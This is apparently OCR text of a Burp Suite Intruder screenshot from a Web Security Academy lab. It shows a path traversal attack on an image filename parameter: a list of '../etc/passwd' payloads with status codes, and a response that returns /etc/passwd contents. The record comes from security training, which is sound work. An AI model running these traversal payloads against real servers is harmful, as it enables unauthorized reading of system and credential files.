 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /image?filename=§16.jpg§ HTTP/1.1
2 Host: ac6d1f8d1e83342b80f310b9001f00b4
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Ubuntu;
5 Accept: text/html,application/xhtml+xm
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac6d1f8d1e83342b80f31
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
3. Intruder attack of ac6d1f8d1e83342b80f310b9001f00b4.web-security-academy.net - Temporary attac...
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 217465
1 ../etc/passwd 400 128
2 ../../etc/passwd 400 128
3 ../../../etc/passwd 200 1291
4 ../../../../etc/passwd 200 1291
5 ../../../../../etc/passwd 200 1291
6 ../../../../../../etc/passwd 200 1291
7 ../../../../../../../etc/passwd 200 1291
8 ../../../../../../../../etc/passwd 200 1291
9 ../../../../../../../../../etc/passwd 200 1291
10 ../../../../../../../../../../etc/passwd 200 1291
11 ../../../../../../../../../../../etc/passwd 200 1291
12 ../../../../../../../../../../../../etc/pass... 200 1291
13 ../../../../../../../../../../../../../etc/pas... 200 1291
14 ../../../../../../../../../../../../../../etc/pa... 200 1291
15 ../../../../../../../../../../../../../../../etc... 200 1291
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
Search... 0 matches
Finished